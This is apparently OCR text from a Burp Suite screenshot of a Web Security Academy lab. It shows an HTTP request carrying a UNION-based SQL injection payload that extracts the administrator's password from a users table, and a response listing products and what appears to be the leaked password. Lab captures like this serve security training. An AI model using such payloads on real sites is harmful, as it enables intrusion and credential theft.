 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,password+FROM+users+WHERE+username='administrator'-- HTTP
2 Host: ac911f441fb3813880551370006f00ea.web-security-academy.net
3 Cookie: session=Vg4qhB8pnJ36bn1ygiaE3BCGtmJEDsQt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac911f441fb3813880551370006f00ea.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</td>
72 </tr>
73 <tr>
74 <th>
Cheshire Cat Grin
</th>
75 <td>
<a class="button is-small" href="/product?productId=8">View details</a>
</td>
76 </tr>
77 <tr>
78 <th>
Six Pack Beer Belt
</th>
79 <td>
<a class="button is-small" href="/product?productId=13">View details</a
</td>
80 </tr>
81 <tr>
82 <th>
Giant Pillow Thing
</th>
83 <td>
<a class="button is-small" href="/product?productId=18">View details</a
</td>
84 </tr>
85 <tr>
86 <th>
zwxmld502nuks0arniit
</th>